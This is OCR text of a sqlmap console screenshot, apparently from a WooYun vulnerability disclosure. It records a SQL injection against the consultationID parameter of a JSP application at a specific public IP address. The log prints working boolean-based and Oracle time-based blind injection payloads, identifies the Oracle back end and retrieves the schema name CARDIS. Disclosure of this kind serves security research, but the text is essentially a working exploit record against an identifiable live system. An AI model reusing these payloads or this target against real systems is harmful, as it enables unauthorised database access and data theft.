 管理员: SQLMap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:40:39
[10:40:39] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: consultationID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: UIAction=checkContent&consultationID=220000000000000054' AND 4511=4
511 AND 'ufhb'='ufhb
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: UIAction=checkContent&consultationID=220000000000000054' AND 3086=D
BMS_PIPE.RECEIVE_MESSAGE(CHR(87)||CHR(78)||CHR(115)||CHR(114),6) AND 'uDPm'='uDP
m
---
[10:40:40] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:40:40] [INFO] fetching current database
[10:40:40] [INFO] resumed: CARDIS
[10:40:40] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'CARDIS'
[10:40:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.8.57.98'
[*] shutting down at 10:40:40
D:\Python27>
www.wooyun.org